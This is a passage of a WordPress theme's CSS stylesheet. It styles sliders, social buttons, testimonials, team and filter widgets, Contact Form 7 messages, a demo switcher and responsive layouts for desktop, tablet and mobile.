.gp-slider-wrapper .flex-viewport .slides > li { /* Safari 5.1 fix */
display: table !important;
}
.gp-slider-large {
position: relative;
display: inline-block;
width: 50%;
overflow: hidden;
}
.gp-slider-two-cols .gp-slider-large {
width: 75%;
}
.gp-slider-one-col .gp-slider-large {
width: 100%;
}
.gp-slider-left {
float: left;
width: 25%;
padding-right: 5px;
overflow: hidden;
}
.gp-slider-right {
float: right;
width: 25%;
padding-left: 5px;
overflow: hidden;
}
.gp-slide-small {
position: relative;
width: 100%;
overflow: hidden;
}
.gp-slide-small-margin {
margin-bottom: 5px;
}
.gp-slide-caption {
position: absolute;
z-index: 2;
bottom: 20px;
left: 0;
width: 100%;
padding-right: 20px;
}
.gp-slide-small .gp-slide-caption {
bottom: 10px;
padding-right: 10px;
}
.gp-slide-caption-title {
margin: 0;
width: 70%;
font-size: 22px;
line-height: 33px;
}
@media screen\0 { /* IE 8/9/10/11 Fix */
.gp-slide-caption-title {
width: 60%;
}
}
.gp-slide-small .gp-slide-caption-title {
font-size: 16px;
line-height: 25px;
}
.gp-slide-caption-text {
width: 70%;
margin: 10px 0 0 0;
font-size: 12px;
line-height: 22px;
}
@media screen\0 { /* IE 8/9/10/11 Fix */
.gp-slide-caption-text {
width: 60%;
}
}
.gp-slider-wrapper .flex-control-nav {
margin: 10px 0 0;
line-height: 0;
}
.gp-slider-wrapper .flex-direction-nav {
margin: 0;
list-style: none;
}
.gp-slider-wrapper .flex-direction-nav li {
margin: 0;
}
.gp-slider-wrapper .flex-direction-nav a {
position: absolute;
top: 50%;
z-index: 99;
display: block;
margin-top: -40px;
background: #000;
background: rgba(0, 0, 0, 0.2);
color: #fff;
text-align: center;
text-indent: 0;
font-size: 30px;
font-family: 'FontAwesome';
line-height: 1;
opacity: 1;
cursor: pointer;
-webkit-transition: all .3s ease;
}
.gp-slider-wrapper :hover .flex-direction-nav a {
background: rgba(0,0,0,0.6);
}
.gp-slider-wrapper .flex-direction-nav .flex-next {
right: 0;
padding: 10px 10px 10px 15px;
}
.gp-slider-wrapper .flex-direction-nav .flex-next:before {
content: '\f105';
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.gp-slider-wrapper .flex-direction-nav .flex-prev {
left: 0;
padding: 10px 15px 10px 10px;
}
.gp-slider-wrapper .flex-direction-nav .flex-prev:before {
content: '\f104';
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.gp-slider-wrapper .flex-direction-nav .flex-disabled {
display: none;
}
.gp-slider-wrapper .flex-control-nav {
width: 100%;
list-style: none;
text-align: center;
}
.gp-slider-wrapper .flex-control-nav li {
display: inline-block;
margin: 0 4px;
padding: 0;
border-radius: 100%;
list-style: none;
}
.gp-slider-wrapper .flex-control-nav li a {
position: relative;
z-index: 99;
display: block;
width: 10px;
height: 10px;
border-radius: 100%;
background: #000;
text-indent: -8999px;
opacity: 0.2;
cursor: pointer;
}
.gp-slider-wrapper .flex-control-nav li a:hover,
.gp-slider-wrapper .flex-control-nav li .flex-active {
opacity: 1;
}

/*--------------------------------------------------------------
Social buttons
--------------------------------------------------------------*/

.gp-social-button {
float: left;
width: 47%;
margin-bottom: 20px;
}
.gp-social-button:nth-of-type(odd) {
clear: none;
margin-right: 6%;
}	
.gp-social-button:nth-of-type(even) {
clear: right;
}
.gp-social-button a {
display: block;
float: left;
margin-right: 20px;
display: block;
width: 50px;
height: 50px;
line-height: 50px;
text-align: center;
color: #fff !important;
font-size: 24px;
}
.gp-social-button a:hover {
color: #fff !important;
opacity: 0.8;
}
.gp-social-info {
margin-left: 70px;
}
.gp-social-number {
display: block;
font-size: 26px;
letter-spacing: -1.5px;
margin-bottom: 5px;
font-weight: bold;
width: 100%;
}
.gp-social-text {
display: block;
font-size: 11px;
text-transform: uppercase;
width: 100%;
opacity: 0.5;
}
.gp-rss-button {
background: #ff6600;
}
.gp-facebook-button {
background: #3b5998;
}
.gp-twitter-button {
background: #4099ff;
}
.gp-googleplus-button {
background: #d34836;
}
.gp-youtube-button {
background: #e52d27;
}
.gp-linkedin-button {
background: #007bb6;
}
.gp-flickr-button {
background: #ff0084;
}
.gp-pinterest-button {
background: #cb2027;
}
.gp-vimeo-button {
background: #aad450;
}
.gp-instagram-button {
background: #517fa4;
}

/*--------------------------------------------------------------
Tabs
--------------------------------------------------------------*/

.gp-theme .wpb_content_element .wpb_tabs_nav li a,
.gp-theme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
.gp-theme .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
transition: none;
}
.gp-theme .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.gp-theme .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
padding: 2em;
}

/*--------------------------------------------------------------
Testimonial slider
--------------------------------------------------------------*/

.gp-testimonial-slider.gp-slider {
overflow: visible;
}
.gp-testimonial-slider.gp-slider .slides li img {
max-width: 100% !important;
width: auto !important;
}
.gp-testimonial-slider.gp-slider .flex-control-nav {
margin-top: 20px;
}
.gp-testimonial-image {
display: block;
float: left;
margin: 10px 30px 0 0;
border-width: 4px;
border-radius: 100%;
}
.gp-testimonial-quote h5 {
font-size: 26px;
line-height: 1.5em;
margin: 0;
}
.gp-testimonial-name {
display: block;
margin-top: 10px;
font-size: 16px;
line-height: 1.7em;
}

/*--------------------------------------------------------------
Team
--------------------------------------------------------------*/

.gp-team-wrapper {
margin-left: -60px;
}
.gp-team-wrapper:before,
.gp-team-wrapper:after {
content: ' ';
display: table;
}
.gp-team-member {
float: left;
padding: 0 0 65px 60px;
}
.gp-team-member.gp-left-column {
clear: left;
}
.team-image {
display: block;
margin: 0 auto 20px;
border: 10px solid rgba(0, 0, 0, 0.1);
border-radius: 100%;
}
.team-name {
margin-bottom: 10px;
font-weight: lighter;
font-size: 26px;
}
.team-position {
margin-bottom: 20px;
font-weight: bold;
font-size: 14px;
}
.gp-team-member a {
color: inherit;
text-decoration: underline;
}
.gp-team-member a:hover {
text-decoration: none;
}

/*--------------------------------------------------------------
Filters
--------------------------------------------------------------*/

.gp-filters-wrapper {
position: relative;
width: 100%;
overflow: hidden;
clear: both;
}
.gp-filters-wrapper .gp-element-title {
margin: 0;
}
.gp-filters-wrapper form {
background: #f8f8f8;
padding: 20px;
}
.gp-filters-wrapper .gp-filter-title {
display: block;
font-size: 13px;
font-weight: bold;
margin-bottom: 2px;
}
.gp-filters-wrapper select {
width: 100%;
}


/*--------------------------------------------------------------------------------------

20 - Contact Form 7

--------------------------------------------------------------------------------------*/

.wpcf7-form .wpcf7-not-valid-tip {
display: none;
}
.wpcf7-form .wpcf7-not-valid {
border-color: #E44E48;
}
.wpcf7-form .wpcf7-validation-errors,
.wpcf7-form .wpcf7-mail-sent-ng {
margin-left: 0;
padding: 10px 20px;
border: 0;
border-radius: 4px;
background: #E44E48;
color: #fff;
}
.wpcf7-form .wpcf7-mail-sent-ok {
margin-left: 0;
padding: 10px 20px;
border: 0;
border-radius: 4px;
background: #90D835;
color: #fff;
}


/*--------------------------------------------------------------------------------------

21 - Demo Switcher

--------------------------------------------------------------------------------------*/

#gp-demo-switcher {
font-family: 'Open Sans', sans-serif;
position: fixed;
top: 0;
left: -280px;
z-index: 9000;
background: #fff;
border-right: 1px solid #ccc;
padding: 90px 25px;
width: 280px;
height: 100%;
}
#gp-demo-switcher-button {
position: absolute;
top: 350px;
right: -43px;
background: #fff;
border: 1px solid #ccc;
border-left-color: #fff;
padding: 10px;
color: #666;
font-size: 24px;
font-weight: bold;
width: 43px;
line-height: 1;
cursor: pointer;
}
#gp-demo-switcher-button:before {
content: '\f013';
font-family: 'FontAwesome';
}
#gp-demo-title {
text-align: center;
font-size: 18px;
margin-bottom: 30px;
text-transform: uppercase;
}
#gp-demo-buttons a {
width: 105px;
display: inline-block;
margin: 0 15px 15px 0;
padding: 10px 0;
text-align: center;
background: #eee;
color: #666;
font-size: 12px;
line-height: 1;
font-weight: bold;
text-transform: uppercase;
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
transition: none;
}
#gp-demo-buttons a:nth-of-type(even) {
margin-right: 0;
}
#gp-demo-buttons a:hover,
#gp-demo-buttons a.gp-selected {
color: #fff;
background: #F61E51;
}


/*--------------------------------------------------------------------------------------

22 - Media Queries

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Desktops only
--------------------------------------------------------------*/

@media only screen and (min-width: 1083px) {

	.gp-responsive .gp-has-teaser-video {
	background: #000 !important;
	background-image: none !important;
	}

}

/*--------------------------------------------------------------
Tablet landscape and above only
--------------------------------------------------------------*/

@media only screen and (min-width: 1024px) {

	.gp-responsive #gp-mobile-nav {
	display: none !important;
	}

}

/*--------------------------------------------------------------
Desktops - 1200 - 1083px
--------------------------------------------------------------*/

@media only screen and (max-width: 1200px) {

	.gp-responsive.gp-boxed-layout #gp-page-wrapper,
	.gp-responsive .gp-container,
	.gp-responsive.gp-scrolling.gp-fixed-header.gp-boxed-layout #gp-sub-header {
	width: 1110px;
	}
	.gp-responsive #gp-content,
	.gp-responsive .gp-top-sidebar #gp-review-content {
	width: 680px;
	}
	.gp-responsive #gp-sidebar {
	width: 330px;
	}		
	.gp-responsive .gp-nav .menu li.megamenu > .sub-menu,
	.gp-responsive .gp-nav .menu li.tab-content-menu .sub-menu,
	.gp-responsive .gp-nav .menu li.content-menu .sub-menu {
	width: 1050px;
	}
	.gp-responsive .gp-nav .menu li.tab-content-menu .gp-inner-loop {
	width: 810px;
	}
	.gp-responsive .gp-nav .menu li.content-menu .gp-inner-loop {
	width: 1110px;
	}	
	.gp-nav .menu li.content-menu .gp-inner-loop {
	width: 1050px;
	}
	.gp-responsive .gp-nav .menu li.tab-content-menu section {
	width: 195px;
	}
	.gp-responsive .gp-nav .menu li.content-menu section {
	width: 204px;
	}
	.gp-responsive .gp-blog-horizontal .gp-inner-loop > section {
    width: 50%;
	}
	.gp-responsive .gp-blog-horizontal .gp-inner-loop > section {
    width: 50%;
	}
	.gp-responsive .gp-blog-horizontal .gp-small-posts {
	width: 50%;
    padding-left: 20px;
	}
	.gp-showcase-wrapper.gp-blog-horizontal .gp-inner-loop > section:first-child {
	margin-bottom: 0;
	}
		
}
		
/*--------------------------------------------------------------
Tablet (landscape)
--------------------------------------------------------------*/
		
@media only screen and (max-width: 1082px) { 

	.gp-responsive.gp-boxed-layout #gp-page-wrapper,
	.gp-responsive .gp-container {
	width: 1024px;
	}
	.gp-responsive #gp-content,
	.gp-responsive .gp-top-sidebar #gp-review-content {
	width: 604px;
	}
	.gp-responsive .gp-header-right-multiple .gp-header-area-desktop,
	.gp-responsive .gp-header-bottom-multiple .gp-header-area-desktop {
	display: none;
	}	
	.gp-responsive .gp-header-right-multiple .gp-header-area-tablet-landscape,
	.gp-responsive .gp-header-bottom-multiple .gp-header-area-tablet-landscape {
	display: block;
	}		
	.gp-responsive #gp-main-nav .menu > li {
	margin-left: 15px;
	}
	.gp-responsive .gp-nav .menu li.megamenu > .sub-menu,
	.gp-responsive .gp-nav .menu li.tab-content-menu .sub-menu,
	.gp-responsive .gp-nav .menu li.content-menu .sub-menu {
	width: 964px;
	}	
	.gp-responsive .gp-nav .menu li.tab-content-menu .gp-inner-loop {
	width: 734px;
	}
	.gp-responsive .gp-nav .menu li.content-menu .gp-inner-loop {
	width: 964px;
	}
	.gp-responsive .gp-nav .menu li.tab-content-menu section {
	width: 176px;
	}
	.gp-responsive .gp-nav .menu li.content-menu section {
	width: 186px;
	}
	.gp-responsive #gp-main-nav .menu > li:first-child {
	margin-left: 0;
	}	
	.gp-responsive .gp-page-header {
	height: auto !important;
	}
	.gp-responsive .gp-teaser-video {
	display: none;
	}	
	.gp-responsive #gp-to-top {
	display: none !important;
	opacity: 0 !important;
	}	
	.gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
	width: 33.3% !important;
	}
	.gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section.wide,
	.gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section.large {
	width: 66.6% !important;
	}	
	.gp-responsive .gp-portfolio-columns-4 section .gp-loop-title {
	font-size: 13px;
	line-height: 21px;
	}
	.gp-responsive .gp-parallax {
	background-position: top center !important;
	background-size: cover;
	}
	.gp-responsive .gp-submit-rating {
	display: inline-block;
	}	
			
}

/*--------------------------------------------------------------
Tablet (portrait)
--------------------------------------------------------------*/

@media only screen and (max-width: 1023px) {

	.gp-responsive .gp-container {
	padding-right: 15px;
	padding-left: 15px;
	width: 100% !important;	
	}
	.gp-responsive #gp-page-wrapper {
	width: 100% !important;
	}
	.gp-responsive #gp-content,
	.gp-responsive .gp-top-sidebar #gp-review-content {
	width: 100% !important;
	}
	.gp-responsive #gp-sidebar {
	width: 100%;
	border-bottom-width: 0 !important;
	padding-top: 40px;
	margin-top: 40px;
	}
	.gp-responsive #gp-main-header {
	text-align: left;
	}
	.gp-responsive #gp-header-area-right {
	width: 100% !important;
	text-align: center;
	}
	.gp-responsive #gp-header-area-right > span {
	margin-top: 0 !important;
	}	
	.gp-responsive .gp-header-right-multiple .gp-header-area-tablet-landscape,
	.gp-responsive .gp-header-bottom-multiple .gp-header-area-tablet-landscape {
	display: none;
	}
	.gp-responsive .gp-header-right-multiple .gp-header-area-tablet-portrait,
	.gp-responsive .gp-header-bottom-multiple .gp-header-area-tablet-portrait {
	display: block;
	}		
	.gp-responsive #gp-sub-header {
	display: none;
	}
	.gp-responsive .menu li.gp-show-on-mobile {
	display: inline-block !important;
	}
	.gp-responsive .menu li.gp-hide-on-mobile {
	display: none !important;
	}
	.gp-responsive.gp-mobile-nav-active #gp-mobile-nav-bg {
	display: block;
	}
	.gp-responsive #gp-mobile-nav-button {
	display: block;
	}
	.gp-responsive #mobile-nav .menu li a.gp-notification-counter {
	display: none;
	}
	.gp-fullwidth-title .gp-page-header,
	.gp-full-page-title .gp-page-header {
	border-top: 0 !important;
	}
	.gp-responsive .gp-footer-widget {
	width: 47%;
	}
	.gp-responsive .gp-footer-widget.gp-footer-whole {
	width: 100%;
	}	
	.gp-responsive .gp-footer-3,
	.gp-responsive .gp-footer-5 {
	clear: both;
	margin-left: 0;
	}
	.gp-responsive .gp-post-thumbnail .gp-image-above img {
	width: 100%;
	}	
	.gp-responsive .gp-author-info .avatar {
	display: none;
	}
	.gp-responsive .gp-blog-masonry section,
	.gp-responsive .gp-blog-columns-2 section,
	.gp-responsive .gp-blog-columns-3 section,
	.gp-responsive .gp-blog-columns-4 section,
	.gp-responsive .gp-blog-columns-5 section,
	.gp-responsive .gp-blog-columns-6 section,
	.gp-responsive .gp-portfolio-wrapper section {
	width: 48%;
	margin-right: 0;
	clear: none;
	}	
	.gp-responsive .gp-blog-columns-2 section:nth-of-type(2n+1),
	.gp-responsive .gp-blog-columns-3 section:nth-of-type(2n+1),
	.gp-responsive .gp-blog-columns-4 section:nth-of-type(2n+1),
	.gp-responsive .gp-blog-columns-5 section:nth-of-type(2n+1),
	.gp-responsive .gp-blog-columns-6 section:nth-of-type(2n+1) {
	margin-right: 4%;
	clear: left;
	}
	.gp-responsive #gp-hub-tabs .gp-container {
	width: 100%;
	}
	.gp-responsive #gp-hub-tabs ul {
	display: none;
	}
	.gp-responsive #gp-hub-tabs li {
	width: 100%;
	text-align: left;
	border-left-width: 0 !important;
	border-right-width: 0 !important;
	border-bottom-width: 1px !important;
	}
	.gp-responsive #gp-hub-tabs li a {
	padding: 10px 20px;
	}	
	.gp-responsive #gp-hub-tabs-mobile-nav-button {
	display: block;
	}
	.gp-responsive #gp-review-content-wrapper .gp-entry-text > *:not(.wp-caption):not(img):not(.vc_row):not(.vc_row-full-width),
	.gp-responsive #gp-review-content-wrapper .gp-entry-tags,
	.gp-responsive #gp-review-content-wrapper #gp-share-icons {
	width: 100%;
	}
	.gp-responsive .gp-images-lazyload-wrapper .gp-image-loop {
	width: 32.6%;
	}
	.gp-responsive .gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(5n) {
	margin-right: 1%;
	}
	.gp-responsive .gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(3n) {
	margin-right: 0;
	}	
	.gp-responsive #user-review-form.gp-small-form {
	width: 100%;
	margin-right: 0;
	}
	#gp-user-review-rules {
	width: 100%;
	margin-top: 30px;
	}
	.gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
	width: 50% !important;
	}
	.gp-responsive .gp-portfolio-masonry section.gp-narrow {
	width: 100% !important;
	}
	.gp-responsive .gp-portfolio-columns-4 section .gp-loop-title {
	font-size: 20px;
	line-height: 32px;
	}
	.gp-responsive .gp-portfolio-left-col {
	margin-bottom: 30px;
	width: 100%;
	}
	.gp-responsive .gp-portfolio-right-col {
	width: 100%;
	padding: 0;
	}	
	.gp-responsive .gp-images-wrapper .gp-image-loop {
	width: 23.5%;
	}
	.gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(odd) {
	clear: none;
	}	
	.gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(even) {
	margin-right: 2%;
	}
	.gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(4n+1) {
	clear: left;
	}
	.gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(4n) {
	margin-right: 0;
	}	
	.gp-responsive .vc_col-xs-12, 
	.gp-responsive .vc_column_container {
	width: 100%;
	}	
	.gp-responsive .gp-featured-wrapper .gp-post-thumbnail {
	display: none;
	}
	.gp-responsive .gp-pricing-column {
	margin-bottom: 25px;
	width: 50% !important;
	}
	.gp-responsive .gp-pricing-table .gp-pricing-column.gp-price-column-border:nth-of-type(4n+1) {
	border-left-width: 1px;
	}	
	.gp-responsive .gp-pricing-table .gp-pricing-row:nth-of-type(4n+0) {
	display: table-row;
	}
	.gp-responsive .gp-ranking-wrapper section.gp-top-ranked-item .gp-post-thumbnail .gp-image-above img {
	width: auto;
	}
	.gp-responsive .gp-slide-caption-title {
	font-size: 18px !important;
	line-height: 28px !important;
	}
	.gp-responsive .gp-slide-small .gp-slide-caption-title {
	font-size: 13px !important;
	line-height: 21px !important;
	}
	.gp-responsive .gp-slide-caption-text,
	.gp-responsive .gp-slide-small .gp-slide-caption .gp-rating-wrapper {
	display: none;
	}	
	.gp-responsive .gp-slider-wrapper .gp-rating-inner {
	width: 40px;
	height: 40px;
	font-size: 20px;
	line-height: 40px;
	margin: 5px;
	}
	.gp-responsive .gp-slider-wrapper .gp-rating-text {
	font-size: 11px;
	margin-top: 3px;
	}
			
}

/*--------------------------------------------------------------
Mobile (landscape)
--------------------------------------------------------------*/

@media only screen and (max-width: 767px) {

	.gp-responsive .pp_pic_holder {
	left: 2.5% !important;
	width: 95% !important;
	}
	.gp-responsive .pp_content {
	width: 98% !important;
	height: auto !important;
	}
	.gp-responsive .pp_fade {
	padding-bottom: 40px;
	width: 100% !important;
	height: 100% !important;
	}
	.gp-responsive #pp_full_res img,
	.gp-responsive #pp_full_res iframe,
	.gp-responsive #pp_full_res video {
	max-width: none !important;
	width: 100% !important;
	height: auto !important;
	}
	.gp-responsive .pp_details {
	width: 100% !important;
	}
	.gp-responsive .ppt {
	margin-left: 0 !important;
	width: 100% !important;
	}
	.gp-responsive .gp-header-right-multiple .gp-header-area-tablet-portrait,
	.gp-responsive .gp-header-bottom-multiple .gp-header-area-tablet-portrait {
	display: none;
	}
	.gp-responsive .gp-header-right-multiple .gp-header-area-mobile,
	.gp-responsive .gp-header-bottom-multiple .gp-header-area-mobile {
	display: inline-block;
	}	
	.gp-responsive blockquote {
	font-size: 16px;
	line-height: 30px;
	}	
	.gp-responsive.gp-top-header-desktop #gp-top-header {
	display: none;
	}	
	.gp-responsive.gp-top-header-mobile #gp-top-header {
	display: block;
	}
	.gp-responsive #gp-left-top-nav {
	display: none;
	}	
	.gp-responsive #login {
	padding: 10px;
	min-height: 100%;
	}
	.gp-responsive #gp-login-box {
	width: 100%;
	height: 100%;
	padding: 20px;
	overflow: scroll;
	}
	.gp-responsive #gp-login-box h3 {
	margin-bottom: 20px;
	}
	.gp-responsive .gp-login-content {
	padding: 20px 20px 8px;
	margin: 0 -20px;
	}
	.gp-responsive .gp-standard-login {
	width: 100%;
	}
	.gp-responsive .gp-or-divider,
	.gp-responsive .gp-social-login {
	display: none;
	}
	.gp-responsive .gp-social-login-link {
	display: block;
	}
	.gp-responsive #gp-login-box input[type="submit"] {
	margin-top: 20px;
	}
	.gp-responsive .gp-login-links {
	margin-top: 30px;
	}
	.gp-responsive .gp-page-header .gp-entry-title,
	.gp-responsive .gp-page-header .gp-entry-title a {
	font-size: 24px;
	line-height: 30px;
	}
	.gp-responsive .gp-page-header .gp-subtitle {
	font-size: 16px;
	line-height: 28px;
	}		
	.gp-responsive .gp-page-header .avatar {
	display: none;
	}
	.gp-responsive.gp-fullwidth-title .gp-page-header {
	border: 0;
	}
	.gp-responsive .gp-footer-widget {
	margin-left: 0;
	width: 100%;
	}
	.gp-responsive #gp-copyright .gp-container > div {
	margin-bottom: 15px;
	}
	.gp-responsive #gp-copyright .gp-container > div:last-child {
	margin-bottom: 0;
	}	
	.gp-responsive #gp-copyright-text,
	.gp-responsive #gp-footer-nav,
	.gp-responsive #gp-footer-nav.gp-nav .menu {
	display: inline-block;
	float: none;
	margin-left: 0;
	width: 100%;
	text-align: center;
	}
	.gp-responsive #gp-footer-nav.gp-nav .menu {
	width: auto;
	}	
	.gp-responsive .gp-blog-masonry .gp-inner-loop,
	.gp-responsive .gp-blog-wrapper section,
	.gp-responsive .gp-portfolio-wrapper .gp-inner-loop,
	.gp-responsive .gp-portfolio-wrapper section {
	width: 100% !important;
	margin-right: 0 !important;
	}
	.gp-responsive .gp-blog-large section {
	margin-bottom: 40px;
	}	
	.gp-responsive [class*='gp-blog-columns'] .gp-pagination-numbers,
	.gp-responsive .gp-blog-masonry .gp-pagination-numbers {
	margin-top: 20px;
	}
	.gp-responsive .gp-loop-featured > div:not(.gp-image-above),
	.gp-responsive .gp-loop-featured > div:not(.gp-image-above) {
	max-width: 40%;
	}	
	.gp-responsive .gp-loop-title {
	font-size: 14px;
	line-height: 17px;
	}	
	.gp-responsive .gp-blog-large .gp-loop-title {
	font-size: 26px;
	line-height: 32px;
	}	
	.gp-responsive .gp-inner-loop .gp-loop-content:not(.gp-image-above) .gp-loop-meta,
	.gp-responsive .gp-inner-loop .gp-loop-content[class*='image-align'] .gp-loop-text,
	.gp-responsive .gp-inner-loop .gp-loop-content[class*='image-wrap'] .gp-loop-text {
	display: none;
	}	
	.gp-responsive .gp-loop-text {
	font-size: 13px;
	line-height: 21px;
	}			
	.gp-responsive .gp-loop-divider {
	margin-top: 40px;
	}	
	.gp-responsive.error404 h1 {
	font-size: 30px;
	line-height: 60px;
	}
	.gp-responsive.error404 h2 {
	font-size: 18px;
	line-height: 28px;
	}		
	.gp-responsive .gp-approved-reviews-wrapper,
	.gp-responsive .gp-pending-reviews-wrapper {
	width: 100%;
	margin: 0;
	}	
	.gp-responsive .gp-approved-reviews-wrapper {
	margin-bottom: 40px;
	}
	.gp-responsive #gp-affiliate-button {
	padding: 10px 20px;
	font-size: 12px;
	}	
	.gp-responsive #gp-review-content-wrapper .gp-subtitle {
	font-size: 20px;
	line-height: 30px;
	}
	.gp-responsive #gp-points-wrapper .gp-good-points,
	.gp-responsive #gp-points-wrapper .gp-bad-points {
	width: 100%;
	margin-right: 0;
	}	
	.gp-responsive #gp-summary-wrapper {
	padding-right: 0;
	min-height: 0;
	}	
	.gp-responsive #gp-review-summary {
	padding-right: 20px;
	min-height: 0;
	}		
	.gp-responsive #gp-review-results .gp-rating-wrapper {
	position: relative;
	margin: 20px 0 0 0;
	width: 100%;
	}
	.gp-responsive #gp-review-results .gp-large-rating {
	float: none;
	}	
	.gp-responsive .gp-site-rating-criteria-wrapper {
	width: 100%;
	margin-left: 0;
	} 	
	.gp-responsive .gp-portfolio-title {
	display: block;
	}	
	.gp-responsive .gp-portfolio-link {
	float: left;
	margin-top: 20px;
	}	
	.gp-responsive .gp-featured-wrapper .gp-loop-title {
	font-size: 26px;
	line-height: 32px;
	}	
	.gp-responsive .gp-featured-wrapper .gp-entry-content {
	font-size: 14px;
	line-height: 26px;
	}
	.gp-responsive .gp-pricing-column {
	width: 100% !important;
	}
	.gp-responsive .gp-pricing-column.gp-price-column-border {
	border-left-width: 1px;
	}
	.gp-responsive .gp-pricing-row {
	display: table-row;
	}
	.gp-responsive .gp-slider-three-cols .gp-slider-large {
	width: 100%;
	margin-bottom: 5px;
	}
	.gp-responsive .gp-slider-three-cols .gp-slider-left {
	width: 50%;
	padding-right: 2.5px;
	}
	.gp-responsive .gp-slider-three-cols .gp-slider-right {
	width: 50%;
	padding-left: 2.5px;
	}
	.gp-responsive .gp-slider-two-cols .gp-slide-small .gp-slide-caption-title {
	font-size: 11px !important;
	line-height: 19px !important;
	}
	.gp-responsive .gp-slider-two-cols .gp-slide-small .gp-text-highlight {
	padding: 2.5px 5px;
	}
	.gp-responsive .gp-team-wrapper {
	margin-left: 0;
	}
	.gp-responsive .gp-team-member {
	padding-left: 0;
	width: 100% !important;
	}	
	.gp-responsive .gp-testimonial-image {
	float: none;
	margin: 0 auto 20px;
	}
	.gp-responsive .gp-testimonial-quote {
	display: block;
	margin-left: 0 !important;
	text-align: center;
	font-size: 16px;
	line-height: 1.7em;
	}
	.gp-responsive .gp-testimonial-name {
	font-size: 12px;
	line-height: 1.7em;
	}
		
}

/*--------------------------------------------------------------
Mobile (portrait)
--------------------------------------------------------------*/

@media only screen and (max-width: 567px) {	

	.gp-responsive .gp-login-content .gp-username,
	.gp-responsive .gp-login-content .password,
	.gp-responsive .gp-login-content .rememberme {
	display: block;
	width: 100%;
	margin-right: 0;
	}
	.gp-page-header .gp-title-gradient-overlay {
	height: 80%;
	}
	.gp-responsive .gp-page-header .gp-rating-wrapper {
	position: relative;
	text-align: center;
	width: 100%;
	margin-top: 10px;
	}
	.gp-responsive .gp-page-header .gp-rating-wrapper > div:first-child {
	margin-left: 0;
	}	
	.gp-responsive .gp-related-wrapper {
	margin-bottom: 20px;
	}
	.gp-responsive .gp-post-thumbnail .gp-loop-title {
	font-size: 11px !important;
	line-height: 24px !important;
	bottom: 5px;
	width: 100%;
	}		
	.gp-responsive .gp-filter-wrapper {
	width: 90%;
	}
	.gp-responsive .gp-filter-menu {
	max-width: 29%;
    overflow: hidden;
    height: 15px;	
	}		
	.gp-responsive .gp-inner-loop section {
	margin-bottom: 20px;
	}
	.gp-responsive .gp-blog-large section {
	margin-bottom: 30px;
	}	
	.gp-responsive .gp-blog-large .gp-loop-content.gp-image-above {
	width: 100%;
	}
	.gp-responsive .gp-loop-featured .gp-image-align-left,
	.gp-responsive .gp-loop-featured .gp-image-wrap-left {
	margin: 0 15px 0 0;
	}
	.gp-responsive .gp-loop-featured .gp-image-align-right,
	.gp-responsive .gp-loop-featured .gp-image-wrap-right {
	margin: 0 0 0 15px;
	}
	.gp-responsive .gp-loop-featured .gp-image-align-left .gp-large-image,
	.gp-responsive .gp-loop-featured .gp-image-align-left .gp-large-image {
	display: none;
	}
	.gp-responsive .gp-loop-featured .gp-image-align-left .gp-mobile-image,
	.gp-responsive .gp-loop-featured .gp-image-align-left .gp-mobile-image {
	display: block;
	}
	.gp-responsive .gp-image-wrap-left.gp-loop-content,
	.gp-responsive .gp-image-wrap-right.gp-loop-content {
	overflow: hidden;
	}
	.gp-responsive .gp-blog-large .gp-loop-title {
	font-size: 20px;
	line-height: 26px;
	}	
	.gp-responsive .gp-image-align-left .gp-loop-text,
	.gp-responsive .gp-image-align-right .gp-loop-text,
	.gp-responsive .gp-image-wrap-left .gp-loop-text,
	.gp-responsive .gp-image-wrap-right .gp-loop-text {
	display: none;
	}
	.gp-responsive .gp-loop-divider {
	margin-top: 30px;
	}
	.gp-responsive.error404 .gp-search .searchform {
	width: 100%;
	}	
	.gp-responsive #gp-hub-header-info {
	padding-right: 0;
	}
	.gp-responsive .gp-portfolio-masonry section {
	width: 100% !important;
	margin-bottom: 0;
	}
	.gp-responsive .gp-showcase-wrapper.gp-blog-horizontal .gp-inner-loop > section:first-child {
	margin-bottom: 20px;
	}	
	.gp-responsive .gp-showcase-wrapper.gp-blog-horizontal .gp-inner-loop > section,
	.gp-responsive .gp-showcase-wrapper.gp-blog-horizontal .gp-small-posts {
	width: 100%;
	padding-left: 0;
	}		
	.gp-responsive .gp-slide-small .gp-slide-caption-title  {
	width: 95%;
	}
	.gp-responsive .gp-slider-two-cols .gp-slider-large {
	width: 100%;
	margin-bottom: 5px;
	}
	.gp-responsive .gp-slider-two-cols .gp-slider-right {
	width: 100%;
	padding-left: 0;
	}	
	.gp-responsive .gp-slider-two-cols .gp-slide-3 {
	float: left;
	width: 50%;
	padding-right: 2.5px;
	margin: 0;
	}
	.gp-responsive .gp-slider-two-cols .gp-slide-4 {
	width: 50%;
	padding-left: 2.5px;
	}	
	.gp-responsive .gp-slider-two-cols .gp-slide-2 .gp-slide-caption {
	bottom: 20px;
	}
	.gp-responsive .gp-slide-caption-title,
	.gp-responsive .gp-slider-two-cols .gp-slide-2 .gp-slide-caption-title  {
	font-size: 14px !important;
	line-height: 23px !important;
	}
	.gp-responsive .gp-slider-two-cols .gp-slide-2 .gp-text-highlight {
	padding: 5px 10px;
	}	
	.gp-responsive .gp-slider-three-cols .gp-slide-small .gp-slide-caption-title,
	.gp-responsive .gp-slider-two-cols .gp-slide-3 .gp-slide-caption-title,
	.gp-responsive .gp-slider-two-cols .gp-slide-4 .gp-slide-caption-title {
	font-size: 11px !important;
	line-height: 17px !important;
	}
